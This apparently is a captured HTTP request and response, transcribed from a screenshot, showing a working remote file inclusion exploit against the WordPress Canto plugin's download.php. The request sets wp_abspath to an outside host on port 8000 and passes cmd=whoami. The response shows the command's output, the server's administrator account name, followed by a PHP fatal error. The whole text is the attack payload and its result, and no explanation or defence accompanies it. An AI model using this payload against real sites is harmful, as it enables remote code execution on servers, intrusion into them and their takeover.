 GET /wordpress/wp-content/plugins/canto/includes/lib/download.php?wp_abspath=http://
172.26.211.155:8000&cmd=whoami HTTP/1.1
Host: 192.168.204.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
120.0.0.0 Safari/537.36 Edg/120.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: wordpress_test_cookie=WP%20Cookie%20check; wp-settings-1=libraryContent%3Dbrowse; wp-settings-
time-1=1705437444; tk_ai=woo%3AritX%2Bx2upFR3JeByfuszsATz; wp_lang=en_US

HTTP/1.1 200 OK
Date: Wed, 17 Jan 2024 22:02:20 GMT
Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
X-Powered-By: PHP/8.2.12
Content-Length: 348
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8

desktop-2r3ar22\administrator
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function sanitize_text_field() in C: